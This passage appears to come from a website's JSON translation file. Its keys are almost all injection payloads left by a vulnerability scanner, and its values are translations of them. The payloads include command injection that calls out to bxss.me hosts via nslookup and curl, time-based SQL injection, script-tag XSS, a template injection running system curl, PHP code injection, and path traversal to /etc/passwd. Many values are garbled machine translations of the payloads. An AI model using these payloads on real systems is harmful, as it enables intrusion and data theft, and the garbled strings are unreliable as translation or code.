\"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01. bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss) \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"Prices are subject to change, please check with the call center operators for current prices at the time of cancellation of service","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1; waitfor delay '0:0:15' --","1-1); waitfor delay '0:0:15' --":"1-1); waitfor delay '0:0:15' --","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1vnsB2o8oz; whitefor do b0:0:15b --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1KVtskzhv7f OR 429=(SELECT 429 FROM PG_SLEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DntIV4ii) OR 961=(SELECT 961 FROM PG_SLEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1KSZoSK5\u0445\u044a)) OR 632=(SELECT 632 FROM PG_SLEP(15))--","@@qM8yw":"@@kt8iv","1m3lu3oGt'; waitfor delay '0:0:15' --":"1m3lu3oGt'; waitfor delay '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; waitfor delay '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 OR 479 = (SELECT 479 FROM PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) or 754 = (Select 754 from pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) or 158 = (Select 158 \u200b\u200bfrom pg_sleep (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1V7bj9TMC 'OR 491 = (SELECT 491 FROM PG_SLEEP (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') OR 947 = (Select 947 from pg_sleep (15)) ------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1R6wn7iym ') OR 616 = (Select 616 from pg_sleep (15)) ------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(Select dbms_pipe.receive_message (CHR (98) || CHR (98) || CHR (98), 15) from Dual)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(Select 198766*667891)","(select 198766*667891 from DUAL)":"(Select 198766*667891 from Dual)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1T4 SICD5; Weitfort Demote b0: 0: 15i -","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899 = (Selection 899 FRRU PG_SPOL (15))-","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476 = (select 476 Frome PG_SPOL (15))-","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OP 174 = (select 174 Frome pg_ple (15))-","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86xgub OR 386 = (Select 386 Frome PG_PLEP (15))-","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VNK4) OP 905 = (select 905 Frome pg_ple (15))-","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNTHVSHNZH)) OP 532 = (Select 532 FRRU PG_SPOL (15))-","@@TssoK":"@@ TSKOSK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luEJHwCa'; waitfor delay '0:0:15' --","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--","@@GE0XL":"@@GE0XL","147LXXSE50":"147LXXXE50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3xft0p","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"EXPR 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":".","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolSmcguf7022.bxss.me || Curl HitfotolSmcguf7022.bxss.me))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.GETHOSTBYNAME (LC (' Hitfx '.' YTYNRKHL98E1E.BXSS.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). CHR (101) .chr (72) .chr (98) .chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (Nslookup -q = CNAME HITGPGBWYPGPX22222AB7.BXSS.me || Curl Hitgpgbwympwppx2222AB7.BXSS.me)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*Eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".Gethostbyname (\" Hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (114) .Concat (72) .Concat (115) .Concat (82)+(require\" Socket \"Socket.gethostbyname (\"HitHH\"+\"VXDRQHVADC69D.BXSS.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*Qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (LC ('Hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.Chr (67) .chr (Hex ('58')). Chr (106) .chr (83) .chr (110) .chr (70) .chr (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (97) .Concat (67) .Concat (98) .Concat (80)+(require'socket 'Socket.gethostbyname ('hitda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpwyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| Sleep (27*1000)*IZUYXV ||'","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .Concat (22*4) .Concat (108) .Concat (72) .Concat (121) .Concat (83)+(require'sockET'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| Sleep (27*1000)*BGSCWG ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() &%<ZZZ> <Script> Bqak (9616) <\/ Script>","<?php print(md5(31337));?>":"<? PHP PRINT (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundEFiltercallback (\"System\")}}} {_ _ self.env.geter (\"Curl Hitftgwdmjnbd1824.bxss.me\")}}}}","'{${print(md5(31337))}}'":"'{$ {PRINT (MD5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":".",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; HitgexSckccvhl25EEC.BXSS.ME) & (Nslookup -Q = CNAME HITGEXSCKCCVHL25EEC.BXSS.ME || Curl HitgexSckcCcCcvhl25EEC.BXSS.ME)","19039084":"19039084","print(md5(31337));\/\/":"Print (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (NslookUp $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves45551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{PHP} Print (MD5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {iFS} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'hhjl10635","[php]print(md5(31337));[\/php]":"[PHP] PRINT (MD5 (31337)); [\/PHP]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs'; waitfor delay '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 OR 370 = (SELECT 370 FROM PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) or 420 = (Select 420 from pg_sleep (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) OR 28 = (Select 28 from Pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1BSNZVKC 'OR 570 = (SELECT 570 FROM PG_SLEEP (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12Iyzihys') or 848 = (Select 848 from pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1Gyz6 ') OR 820 = (Select 820 from Pg_Sleep (15)) ------","@@FGJMQ":"@@ FGJMQ","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() &%<ZZZ> <Script> Qxi8 (9750) <\/ Script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundEFilterCallback (\"System\")}}} {_ _ self.env.geter (\"Curl HitucGTMELMCW90829.BXSS.me\")}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'hhjl1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"b28nuyzi","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7kuw9zm0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"EXPR 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = CNAME HITSKQAFEDNNTBA9B2.BXSS.me || Curl HITSKQAFEDNTBA9B2.BXSS.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GETHOSTBYNAME (LC (' Hitza '.' sbjspfys073ef.bxss.me. ')).' A'.Chr (67) .chr (Hex ('58 ')). Chr (115) .chr (88) .chr (118) .chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"` 0 & nslookup -q = cname hitkvfurtktktw21b2a.bxss.me & `' '' '' '' '","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".Gethostbyname (\" HITSH \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtv HitphxwdtvMns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (LC ('Hitrh'. 'sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& Sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".CONCAT (70-3) .Concat (22*4) .Concat (100) .Concat (72) .Concat (106) .Concat (85)+(require\" Socket \"Socket.gethostbyname (\"Hitlh\"+\"Crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .Concat (22*4) .concat (116) .Concat (67) .Concat (108) .Concat (75)+(require'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] 